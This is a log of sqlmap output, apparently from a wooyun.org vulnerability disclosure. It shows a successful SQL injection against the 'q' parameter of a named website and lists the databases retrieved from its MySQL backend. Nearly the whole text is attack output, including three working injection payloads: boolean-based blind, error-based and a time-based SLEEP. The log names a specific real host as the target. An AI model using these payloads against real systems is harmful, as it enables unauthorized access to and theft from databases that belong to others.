 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: q=1' AND 6455=6455#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: q=-2191' OR 1 GROUP BY CONCAT(0x716b706b71,(SELECT (CASE WHEN (3503
=3503) THEN 1 ELSE 0 END)),0x716b6a7a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: q=1' AND (SELECT * FROM (SELECT(SLEEP(5)))UvPJ)#
---
[16:11:47] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[16:11:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:11:47] [INFO] fetching database names
[16:11:50] [WARNING] reflective value(s) found and filtering out
[16:11:51] [INFO] the SQL query used returns 2 entries
[16:11:51] [INFO] retrieved: information_schema
[16:11:52] [INFO] retrieved: tieba
available databases [2]:
[*] information_schema
[*] tieba
[16:11:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[16:11:52] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\ask.07073.com'
www.wooyun.org
[*] shutting down at 16:11:52